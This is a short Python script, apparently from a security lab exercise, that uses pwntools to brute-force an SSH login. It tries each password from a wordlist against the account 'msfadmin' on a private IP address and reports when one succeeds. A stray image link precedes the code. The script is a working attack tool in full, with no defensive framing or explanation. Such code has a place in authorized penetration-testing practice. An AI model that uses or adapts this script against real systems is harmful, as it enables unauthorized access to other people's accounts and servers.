 from pwn import *
import paramiko
host = "192.168.7.94"
username = "msfadmin"
attempts = 0
with open("passwords.txt", "r") as password_list:
for password in password_list:
password = password.strip("\n")
try:
print("[{}] Attempting password: '{}'!".format(attempts, password))
response = ssh(host=host, user=username, password=password, timeout=1)
if response.connected():
print("[>] Valid password found: '{}'!".format(password))
response.close()
break
response.close()
except paramiko.ssh_exception.AuthenticationException:
print("[X] Invalid password!")
attempts += 1